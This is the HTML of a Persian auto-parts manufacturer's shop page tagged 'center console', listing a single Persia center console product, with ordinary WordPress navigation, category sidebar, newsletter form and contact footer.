      <div class="content-inner">
        <div class="left pull-left">
          <ul class="inline">
 	<li><i class="fa fa-clock-o"></i>شنبه - پنجشنبه : 08:00 - 16:00</li>
 	<li>Info@ppt.co.ir</li>
</ul>        </div> 
        <div class="right pull-right">
          <ul class="socials">
        <li><a href="#"><i class="gv-icon-1405"></i></a></li>
    

        <li><a href="#"><i class="gv-icon-1411"></i></a></li>
     

        <li><a href="#"><i class="gv-icon-1406"></i></a></li>
     

        <li><a href="#"><i class="gv-icon-1409"></i></a></li>
     

        <li><a href="#"><i class="gv-icon-1408"></i></a></li>
    

        <li><a href="#"><i class=" gv-icon-1416"></i></a></li>
    
   
   
   
   
    </ul>        </div>   
      </div>   
    </div>   
  </div>
        
      <div class="gv-sticky-menu">
        
<div class="header-mobile hidden-lg hidden-md">
  <div class="container">
    <div class="row"> 
     
      <div class="left col-xs-4">
         <div class="hidden-lg hidden-md">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="gv-icon-103"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="gv-icon-8"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="nav navbar-nav gva-nav-menu gva-mobile-menu"><li id="menu-item-3614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3614"><a href="http://ppt.co.ir/">خانه</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="http://ppt.co.ir/shop/">محصولات</a></li>
<li id="menu-item-3644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3644"><a href="http://ppt.co.ir/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%88%d8%a7%d8%ad%d8%af-%d9%87%d8%a7/">معرفی واحد ها</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4500"><a href="http://ppt.co.ir/%da%af%d8%a7%d9%84%d8%b1%db%8c-%d8%aa%d8%b5%d9%88%db%8c%d8%b1/">گالری تصویر</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="http://ppt.co.ir/about-us/">درباره ما</a></li>
<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="http://ppt.co.ir/contact-us/">تماس با ما</a></li>
<li id="menu-item-4739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4739"><a href="https://en.ppt.co.ir"><i class="fa fa fa-language"></i>English</a></li>
</ul></div>         <div class="after-offcanvas">
            <aside id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><div class="info-shop">
     <div class="item"><a href="#"><i class="mn-icon-250"></i><span>0213333333</span></a></div>

     <div class="item"><a href="#"><i class="mn-icon-220"></i><span>info@example.com</span></a></div>

     <div class="item"><a href="#"><i class="mn-icon-1246"></i><span>لیست علاقه مندی ها</span></a></div>

     <div class="item"><a href="#"><i class="mn-icon-410"></i><span>حساب من</span></a></div>

     <div class="item"><a href="#"><i class="mn-icon-114"></i><span>ورود</span></a></div>

</div>
</div>
		</aside><aside id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><div class="list-socials white">
  <a href="#"><i class="mn-icon-1405"></i></a>
  <a href="#"><i class="mn-icon-1411"></i></a>
  <a href="#"><i class="mn-icon-1406"></i></a>
   <a href="#"><i class="mn-icon-1407"></i></a>
   <a href="#"><i class="mn-icon-1408"></i></a>
</div></div>
		</aside><aside id="text-8" class="widget clearfix widget_text">			<div class="textwidget"><div class="list-socials">
  <a href="#"><i class="gv-icon-1405"></i></a>
  <a href="#"><i class="gv-icon-1411"></i></a>
  <a href="#"><i class="gv-icon-1406"></i></a>
   <a href="#"><i class="gv-icon-1407"></i></a>
   <a href="#"><i class="gv-icon-1408"></i></a>
</div></div>
		</aside>         </div>    
     </div>
   </div>
</div>      </div>

      <div class="center text-center col-xs-4">
        <div class="logo-menu">
          <a href="http://ppt.co.ir/">
            <img src="http://ppt.co.ir/wp-content/uploads/2021/11/logo-pishro.png" alt="پیشرو پلیمر طبرستان" />
          </a>
        </div>
      </div>


        <div class="right col-xs-4">
                      <div class="mini-cart-header">
                                      <div class="cart dropdown">
            <a class="dropdown-toggle mini-cart" data-toggle="dropdown"  href="#" title="">
                <span class="title-cart"></span>
                 <span class="mini-cart-items"> 0 </span> <span class="mini-cart-items-title"> items | </span>  <span class="woocommerce-Price-amount amount">0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62A;&#x648;&#x645;&#x627;&#x646;</span></span>            </a>
            <div class="minicart-content">
                

<div class="cart_list product_list_widget ">
	<div class="minicart-close"><i class="gv-icon-4"></i></div>
	
		<div class="empty">هیچ محصولی در سبدخرید نیست.</div>

	
</div><!-- end product list -->


            </div>
        </div>
                        
            </div>
                    <div class="main-search gva-search">
            <a><i class="gv-icon-52"></i></a>
          </div>
        </div> 
       
    </div>  
  </div>  
</div>        <div class="header-mainmenu hidden-xs hidden-sm">
            <div class="hidden-xs hidden-sm">
    <div class="canvas-menu gva-offcanvas">
      <a class="dropdown-toggle" data-canvas=".default" href="#"><i class="gv-icon-103"></i></a>
    </div>
    <div class="gva-offcanvas-content default">
      <div class="close-canvas"><a><i class="gv-icon-8"></i></a></div>
      <div class="wp-sidebar sidebar">
        <aside id="text-6" class="widget clearfix widget_text">			<div class="textwidget"><div class="list-socials white">
  <a href="#"><i class="mn-icon-1405"></i></a>
  <a href="#"><i class="mn-icon-1411"></i></a>
  <a href="#"><i class="mn-icon-1406"></i></a>
   <a href="#"><i class="mn-icon-1407"></i></a>
   <a href="#"><i class="mn-icon-1408"></i></a>
</div></div>
		</aside><aside id="text-9" class="widget clearfix widget_text">			<div class="textwidget"><div class="info-shop">
     <div class="item"><a href="tel:01132073280"><i class="gv-icon-250"></i><span>01132073280</span></a></div>

     <div class="item"><a href="#"><i class="gv-icon-220"></i><span>info@ppt.co.ir</span></a></div>


</div>
		</aside><aside id="text-10" class="widget clearfix widget_text">			<div class="textwidget"><div class="list-socials">
  <a href="#"><i class="gv-icon-1405"></i></a>
  <a href="#"><i class="gv-icon-1411"></i></a>
  <a href="#"><i class="gv-icon-1406"></i></a>
   <a href="#"><i class="gv-icon-1407"></i></a>
   <a href="#"><i class="gv-icon-1408"></i></a>
</div></div>
		</aside>  
      </div>
    </div>
  </div>
            
            <div class="container"> 
              <div class="prelative">
                <div class="row">
                  <div class="logo col-lg-2 col-md-2 col-sm-12">
                    <a class="logo-theme" href="http://ppt.co.ir/">
                      <img src="http://ppt.co.ir/wp-content/uploads/2021/11/logo-pishro.png" alt="پیشرو پلیمر طبرستان" />
                    </a>
                  </div>

                  <div class="col-sm-10 col-xs-12 pstatic header-right">
                    <div class="content-innter clearfix">
                      <div id="gva-mainmenu" class="pstatic main-menu header-bottom">
                        <div id="gva-main-menu" class="navbar-collapse"><ul id="menu-main-menu-1" class="nav navbar-nav gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3614"><a href="http://ppt.co.ir/">خانه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="http://ppt.co.ir/shop/">محصولات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3644"><a href="http://ppt.co.ir/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%88%d8%a7%d8%ad%d8%af-%d9%87%d8%a7/">معرفی واحد ها</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4500"><a href="http://ppt.co.ir/%da%af%d8%a7%d9%84%d8%b1%db%8c-%d8%aa%d8%b5%d9%88%db%8c%d8%b1/">گالری تصویر</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="http://ppt.co.ir/about-us/">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="http://ppt.co.ir/contact-us/">تماس با ما</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4739"><a href="https://en.ppt.co.ir"><i class="fa fa fa-language"></i>English</a></li>
</ul></div>                      </div>
                    </div>

                    <div class="main-search gva-search">
                      <a><i class="fa fa-search"></i></a>
                    </div>
                    
                    <div class="mini-cart-header cart-v2">
                                                      <div class="cart dropdown">
            <a class="dropdown-toggle mini-cart" data-toggle="dropdown"  href="#" title="">
                <span class="title-cart"></span>
                 <span class="mini-cart-items"> 0 </span> <span class="mini-cart-items-title"> items | </span>  <span class="woocommerce-Price-amount amount">0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62A;&#x648;&#x645;&#x627;&#x646;</span></span>            </a>
            <div class="minicart-content">
                

<div class="cart_list product_list_widget ">
	<div class="minicart-close"><i class="gv-icon-4"></i></div>
	
		<div class="empty">هیچ محصولی در سبدخرید نیست.</div>

	
</div><!-- end product list -->


            </div>
        </div>
                                
                    </div> 
                  </div> 
            
                </div>  
              </div>  
            </div>
          </div>  
      </div> 
    </header>
        
    <div id="page-content"> <!--page content-->
      <div class="gva-search-content search-content">
        <a class="close-search"><i class="gv-icon-4"></i></a>
        <div class="search-content-inner">
          <div class="content-inner"><form method="get" class="searchform gva-main-search" action="http://ppt.co.ir/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="جستجو ...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
        </div>  
      </div>

<section id="wp-main-content" class="clearfix main-page title-layout-hero">
    <div id="primary" class="content-area"><div id="content" role="main" class="site-content enzio">      
      <div class="custom-breadcrumb hero text-light text-center" style="background-image: url('http://ppt.co.ir/wp-content/uploads/2021/11/header-3.jpg')">
                  <div class="container">
            <h2 class="heading-title">کنسول وسط</h2>            <div class="breadcrumb"><nav class="woocommerce-breadcrumb"><a class="home" href="http://ppt.co.ir">خانه</a>&nbsp;&#047;&nbsp;محصولات برچسب خورده &ldquo;کنسول وسط&rdquo;</nav></div>         </div>   
      </div>
          
   <div class="container">	
   	  <div class="main-page-content row">
         <div class="content-page col-lg-9 col-md-9 col-sm-12 col-xs-12 pull-right">      
           
     			  <div id="wp-content" class="wp-content">	

  						
  							<h1 class="page-title hidden">کنسول وسط</h1>

  						
  						                
     						                  <div class="shop-loop-container">
                    <div class="gvawooaf-before-products layout-grid">
       								<div class="woocommerce-filter clearfix">
                        <div class="woocommerce-notices-wrapper"></div><div class="woo-display-mode"><a href="http://ppt.co.ir/product-tag/%DA%A9%D9%86%D8%B3%D9%88%D9%84-%D9%88%D8%B3%D8%B7?product_tag=%25DA%25A9%25D9%2586%25D8%25B3%25D9%2588%25D9%2584-%25D9%2588%25D8%25B3%25D8%25B7&#038;display=grid" title="شبکه ای" class="btn grid active"><i class="gv-icon-99"></i></a><a href="http://ppt.co.ir/product-tag/%DA%A9%D9%86%D8%B3%D9%88%D9%84-%D9%88%D8%B3%D8%B7?product_tag=%25DA%25A9%25D9%2586%25D8%25B3%25D9%2588%25D9%2584-%25D9%2588%25D8%25B3%25D8%25B7&#038;display=list" title="لیست" class="btn list "><i class="gv-icon-105"></i></a></div><p class="woocommerce-result-count">
	نمایش یک نتیجه</p>
<form class="woocommerce-ordering pull-right" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date"  selected='selected'>مرتب‌سازی بر اساس آخرین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	</form>
                      </div> 

                                              
                      <div class="clearfix"></div>
<div class="products_wrapper grid-view">
	<div class="products lg-block-grid-4 md-block-grid-4 sm-block-grid-2">     										
                      
     									
<div class="first product-block product post-4174 product type-product status-publish has-post-thumbnail product_cat-96 product_tag-417 product_tag-361 product_tag-266  instock shipping-taxable product-type-simple">
	<div class="product-block-inner clearfix">
		
		<div class="product-thumbnail">
		 	<div class="product-thumbnail-inner">
          <div class="swap-thumbnail"><a href="http://ppt.co.ir/product/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%88%d8%b3%d8%b7-%d9%be%d8%b1%d8%b4%db%8c%d8%a7-%d9%85%d8%b4%da%a9%db%8c-%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87-%d8%b3%db%8c%d9%85-%d9%88-%da%a9%d9%84%db%8c/"><img width="300" height="300" src="http://ppt.co.ir/wp-content/uploads/2021/11/114-300x300.png" class="image-second" alt="کنسول وسط پرشیا مشکی بدون دسته سیم و کلید" loading="lazy" /><span class="attachment-shop_catalog"><img width="300" height="300" src="http://ppt.co.ir/wp-content/uploads/2021/11/114-300x300.png" class=" wp-post-image" alt="کنسول وسط پرشیا مشکی بدون دسته سیم و کلید" /></span></a></div>       </div>   
         
        <div class="shop-loop-actions ">	
				  <div class="add-to-cart">
            <a rel="nofollow" href="http://ppt.co.ir/product/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%88%d8%b3%d8%b7-%d9%be%d8%b1%d8%b4%db%8c%d8%a7-%d9%85%d8%b4%da%a9%db%8c-%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87-%d8%b3%db%8c%d9%85-%d9%88-%da%a9%d9%84%db%8c/" data-quantity="1" data-product_id="4174" data-product_sku="12010020008" class="button  product_type_simple"> اطلاعات بیشتر</a>          </div> 
          
          
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4174  wishlist-fragment on-first-load"
	data-fragment-ref="4174"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4174,&quot;parent_product_id&quot;:4174,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u0627\u0636\u0627\u0641\u0647 \u0634\u062f!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4174&#038;_wpnonce=9d09ef75df"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4174"
		data-product-type="simple"
		data-original-product-id="4174"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
   
    
       
        </div>

		</div>

            

      		<div class="product-meta">
         <div class="clearfix"></div>
			<h3 class="shop-loop-title"><a href="http://ppt.co.ir/product/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%88%d8%b3%d8%b7-%d9%be%d8%b1%d8%b4%db%8c%d8%a7-%d9%85%d8%b4%da%a9%db%8c-%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87-%d8%b3%db%8c%d9%85-%d9%88-%da%a9%d9%84%db%8c/">کنسول وسط پرشیا مشکی بدون دسته سیم و کلید</a></h3>
			
         
			<div class="shop-loop-after-title">	

            <div class="shop-loop-price">
					
				</div>
				<div class="shop-loop-after">	
									</div>
			</div>

		</div>
	</div>	
</div>

     									     							      
                      	</div>
</div>
     							 
                  </div>
                </div>
  						
  				 </div>
   				
         </div>      

         <!-- Left sidebar -->
                  <div class="sidebar wp-sidebar sidebar-left col-lg-3 col-md-3 col-xs-12 pull-left">
                        <div class="sidebar-inner">
               <aside id="woocommerce_product_categories-1" class="widget clearfix woocommerce widget_product_categories"><h3 class="widget-title"><span>دسته بندی محصولات</span></h3><ul class="product-categories"><li class="cat-item cat-item-394"><a href="http://ppt.co.ir/product-category/405-%d9%82%d8%af%db%8c%d9%85/">405 قدیم</a></li>
<li class="cat-item cat-item-282"><a href="http://ppt.co.ir/product-category/s81/">S81</a></li>
<li class="cat-item cat-item-392"><a href="http://ppt.co.ir/product-category/slx-%d8%ac%d8%af%db%8c%d8%af/">slx جدید</a></li>
<li class="cat-item cat-item-85"><a href="http://ppt.co.ir/product-category/%d9%be%d8%b1%d8%a7%db%8c%d8%af-151/">پراید 151</a></li>
<li class="cat-item cat-item-388"><a href="http://ppt.co.ir/product-category/%d9%be%da%98%d9%88-2008/">پژو 2008</a></li>
<li class="cat-item cat-item-358"><a href="http://ppt.co.ir/product-category/%d9%be%da%98%d9%88-206-2/">پژو 206</a></li>
<li class="cat-item cat-item-80"><a href="http://ppt.co.ir/product-category/%d9%be%da%98%d9%88-206-sd/">پژو 206 SD</a></li>
<li class="cat-item cat-item-77"><a href="http://ppt.co.ir/product-category/%d9%be%da%98%d9%88-206/">پژو 206 تیپ 2</a></li>
<li class="cat-item cat-item-78"><a href="http://ppt.co.ir/product-category/%d9%be%da%98%d9%88-207/">پژو 207</a></li>
<li class="cat-item cat-item-79"><a href="http://ppt.co.ir/product-category/%d9%be%da%98%d9%88-405/">پژو 405</a></li>
<li class="cat-item cat-item-82"><a href="http://ppt.co.ir/product-category/%d9%be%da%98%d9%88-rd/">پژو RD</a></li>
<li class="cat-item cat-item-96"><a href="http://ppt.co.ir/product-category/%d9%be%da%98%d9%88-%d9%be%d8%a7%d8%b1%d8%b3/">پژو پارس</a></li>
<li class="cat-item cat-item-393"><a href="http://ppt.co.ir/product-category/%d9%be%da%98%d9%88-%d9%be%d8%a7%d8%b1%d8%b3-%d8%ac%d8%af%db%8c%d8%af/">پژو پارس جدید</a></li>
<li class="cat-item cat-item-271"><a href="http://ppt.co.ir/product-category/%d8%aa%db%8c%d8%a8%d8%a7/">تیبا</a></li>
<li class="cat-item cat-item-84"><a href="http://ppt.co.ir/product-category/%d8%af%d9%86%d8%a7/">دنا</a></li>
<li class="cat-item cat-item-83"><a href="http://ppt.co.ir/product-category/%d8%b1%d8%a7%d9%86%d8%a7/">رانا</a></li>
<li class="cat-item cat-item-87"><a href="http://ppt.co.ir/product-category/%d8%b3%d9%85%d9%86%d8%af/">سمند</a></li>
<li class="cat-item cat-item-86"><a href="http://ppt.co.ir/product-category/%da%a9%d9%88%db%8c%db%8c%da%a9/">کوییک</a></li>
<li class="cat-item cat-item-398"><a href="http://ppt.co.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%85%d8%a7/">محصولات ما</a></li>
</ul></aside>            </div>
                     </div>
         
         <!-- Right Sidebar -->
               </div>   
   </div>

    </div></div></section>

	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
				<div class="footer-main"><div class="vc_wpb_row_inner  "><div class="vc_row wpb_row vc_row-fluid remove_padding_bottom row-container"><div class="container"><div class="row "><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<section class="widget gva-blogs-list section-blog ">
            <h3 class="widget-title visual-title">
           <span>جدیدترین اخبار</span>
        </h3>
    
    <div class="widget-content">
                  <div class="posts-list post-small post-items">
                             
                <div class="row">
                  <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 sticky-post">
                    <article class="post-4382 post type-post status-publish format-standard has-post-thumbnail hentry category-322 tag-323">
                      <div class="post-thumbnail">
                        <img width="180" height="180" src="http://ppt.co.ir/wp-content/uploads/2021/11/4-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="مراسم گرامیداشت روز خبرنگار با حضور آیت الله ناصری نماینده مردم بابل 1394/05/24" loading="lazy" />                      </div>  
                      <div class="post-content">
                        <div class="entry-header">
                          <h3 class="entry-title"><a href="http://ppt.co.ir/%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%da%af%d8%b1%d8%a7%d9%85%db%8c%d8%af%d8%a7%d8%b4%d8%aa-%d8%b1%d9%88%d8%b2-%d8%ae%d8%a8%d8%b1%d9%86%da%af%d8%a7%d8%b1-%d8%a8%d8%a7-%d8%ad%d8%b6%d9%88%d8%b1-%d8%a2%db%8c/" rel="bookmark">مراسم گرامیداشت روز خبرنگار با حضور آیت الله ناصری نماینده مردم بابل 1394/05/24</a></h3>                          <div class="entry-meta">
                                                          <span class="cat-links"><a href="http://ppt.co.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="category tag">اخبار</a></span>
                              <span class="line">&nbsp;&nbsp;|&nbsp;&nbsp;</span>
                                                        <span class="entry-date"><a href="http://ppt.co.ir/%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%da%af%d8%b1%d8%a7%d9%85%db%8c%d8%af%d8%a7%d8%b4%d8%aa-%d8%b1%d9%88%d8%b2-%d8%ae%d8%a8%d8%b1%d9%86%da%af%d8%a7%d8%b1-%d8%a8%d8%a7-%d8%ad%d8%b6%d9%88%d8%b1-%d8%a2%db%8c/" rel="bookmark"><time class="entry-date" datetime="2021-11-17T12:36:11+03:30">17 نوامبر, 2021</time></a></span>                          </div>
                        </div>
                      </div>  
                    </article>

                  </div>
                </div>

                             
                <div class="row">
                  <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 sticky-post">
                    <article class="post-4375 post type-post status-publish format-standard has-post-thumbnail hentry category-322 tag-323">
                      <div class="post-thumbnail">
                        <img width="180" height="180" src="http://ppt.co.ir/wp-content/uploads/2021/11/3-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="قدر دانی از کارگران نمونه واحد های صنعتی بابل در روز جهانی کارگر 1394/02/09" loading="lazy" />                      </div>  
                      <div class="post-content">
                        <div class="entry-header">
                          <h3 class="entry-title"><a href="http://ppt.co.ir/%d9%82%d8%af%d8%b1-%d8%af%d8%a7%d9%86%db%8c-%d8%a7%d8%b2-%da%a9%d8%a7%d8%b1%da%af%d8%b1%d8%a7%d9%86-%d9%86%d9%85%d9%88%d9%86%d9%87-%d9%88%d8%a7%d8%ad%d8%af-%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa/" rel="bookmark">قدر دانی از کارگران نمونه واحد های صنعتی بابل در روز جهانی کارگر 1394/02/09</a></h3>                          <div class="entry-meta">
                                                          <span class="cat-links"><a href="http://ppt.co.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="category tag">اخبار</a></span>
                              <span class="line">&nbsp;&nbsp;|&nbsp;&nbsp;</span>
                                                        <span class="entry-date"><a href="http://ppt.co.ir/%d9%82%d8%af%d8%b1-%d8%af%d8%a7%d9%86%db%8c-%d8%a7%d8%b2-%da%a9%d8%a7%d8%b1%da%af%d8%b1%d8%a7%d9%86-%d9%86%d9%85%d9%88%d9%86%d9%87-%d9%88%d8%a7%d8%ad%d8%af-%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa/" rel="bookmark"><time class="entry-date" datetime="2021-11-17T12:31:12+03:30">17 نوامبر, 2021</time></a></span>                          </div>
                        </div>
                      </div>  
                    </article>

                  </div>
                </div>

                       </div>
           
    
      
    </div>
</section>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">خبرنامه</h2>			<div class="textwidget"><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --></p>
<form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-237" method="post" data-id="237" data-name="Sign Up For Newsletter" >
<div class="mc4wp-form-fields">
<div class="newsletter-form">
<div class="content-form">
<p>برای به روزرسانی اخبار با ما مشترک شوید</p>
<p>   <input type="email" name="ایمیل" placeholder="آدرس ایمیل را وارد کنید" required /><br />
   <input class="newsletter-submit" type="submit" value="اشتراک" />
 </div>
</div>
</div>
<p><label style="display: none !important;">اگر انسان هستید این قسمت را خالی بگذارید. <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769824721" /><input type="hidden" name="_mc4wp_form_id" value="237" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /></p>
<div class="mc4wp-response"></div>
</form>
<p><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">پیوندها</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4504"><a href="http://ppt.co.ir/shop/">محصولات ما</a></li>
<li id="menu-item-4505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4505"><a href="http://ppt.co.ir/%da%af%d8%a7%d9%84%d8%b1%db%8c-%d8%aa%d8%b5%d9%88%db%8c%d8%b1/">گالری تصویر</a></li>
<li id="menu-item-4506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4506"><a href="http://ppt.co.ir/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%88%d8%a7%d8%ad%d8%af-%d9%87%d8%a7/">معرفی واحد ها</a></li>
<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a href="http://ppt.co.ir/about-us/">درباره ما</a></li>
<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="http://ppt.co.ir/contact-us/">تماس با ما</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">سایت مرکزی</h2>			<div class="textwidget"><div class="contact-info">
<ul class="contact-info">
<li>
<div class="desc">مازندران ، بابل ، شهرک صنعتی منصور کنده</div>
</li>
<li>تلفن : 01132073280</li>
<li>فکس : 01132072734</li>
<li><a href="mailto:info@ppt.co.ir"><i class="#"></i> info@ppt.co.ir</a></li>
</ul>
</div>
</div>
		</div></div></div></div></div></div></div></div></div><div class="vc_wpb_row_inner  "><div class="vc_row wpb_row vc_row-fluid remove_padding row-container"><div class="container"><div class="row "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="widget gva-social-links margin-bottom-0 style-v2">
        <div class="widget-content">
        
      <ul class="socials">

                  <li><a href="#"><i class="gv-icon-1405"></i></a></li>
         

                  <li><a href="#"><i class="gv-icon-1411"></i></a></li>
          

                  <li><a href="#"><i class="gv-icon-1406"></i></a></li>
          

                  <li><a href="#"><i class="gv-icon-1409"></i></a></li>
          

                  <li><a href="#"><i class="gv-icon-1408"></i></a></li>
         

                  <li><a href="#"><i class=" gv-icon-1416"></i></a></li>
         
        
        
        
        
         
      </ul>
    </div>
</div>
<div  class="vc_wp_custommenu wpb_content_element copyright-links margin-bottom-0"></div></div></div></div></div></div></div></div></div>		
		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">
						© 1400-1401 &gt;&gt; تمامی حقوق مادی و معنوی این سایت برای شرکت پیشرو پلیمر طبرستان محفوظ می باشد. &gt;&gt; طراحی و توسعه : <a href="http://njkpars.ir">نوآوران وب</a>					</div>
				</div>	
			</div>
		</div>

					<div class="return-top default"><i class="gv-icon-194"></i></div>
						
	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <div class="wpfm-floating-wh-wrapper " >
             
        <div class="wpfm-menu-wrapper wpfm-99986 wpfm-template-15" template-type="template-15" menu-id="1" data-scroll-call="0" data-scroll-value="100" data-pos-offset-var="0" 
             0>
            <nav id="wpfm-floating-menu-nav" class="wpfm-menu-nav wpfm wpfm-position-bottom-right">
                                <ul>
                                                    <li class="  " data-li-key="1">
                                    <a title="" class="wpfm-menu-link" href="https://en.ppt.co.ir"   rel=" ">
                                                                                    <span class='wpfm-icon-block wpfm-image-icon-block'>                
                                                                                                          <img class="wpfm-image-icon" src="http://ppt.co.ir/wp-content/uploads/2022/09/english.jpg" >
                                                          
                                            </span>
                                            <span class='wpfm-menu-name-tooltip-wrap'>
                                                <span class='name wpfm-menu-name'>
                                                                                                            English                                                                                                                                                        </span>
                                            </span>
                                                       
                                    </a>
                                            
                                </li>
                                  
